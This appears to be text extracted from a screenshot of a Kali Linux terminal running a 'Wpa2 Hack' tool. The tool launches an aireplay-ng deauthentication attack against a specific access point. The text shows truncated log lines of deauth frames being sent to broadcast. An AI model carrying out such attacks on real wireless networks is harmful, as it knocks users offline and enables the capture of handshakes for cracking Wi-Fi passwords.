 root@kali:/home/mrrobot/Desktop/wp2hack
ile Actions Edit View Help
wp2hack
~~~~~~ Wpa2 Hack ~~~~~~
tart Deauthentication Attack Aireplay
aireplay-ng
:58:47 Waiting for beacon frame (BSSID: 38:54:9B:2E:50:2C) on channel 7
: this attack is more effective when targeting
connected wireless client (-c <client's mac>).
:58:47 Sending DeAuth (code 7) to broadcast -- BSSID: [38:54:9B:2E:50:2C]
:58:48 Sending DeAuth (code 7) to broadcast -- BSSID: [38:54:9B:2E:50:2C]
:58:48 Sending DeAuth (code 7) to broadcast -- BSSID: [38:54:9B:2E:50:2C]
:58:49 Sending DeAuth (code 7) to broadcast -- BSSID: [38:54:9B:2E:50:2C]
:58:49 Sending DeAuth (code 7) to broadcast -- BSSID: [38:54:9B:2E:50:2C]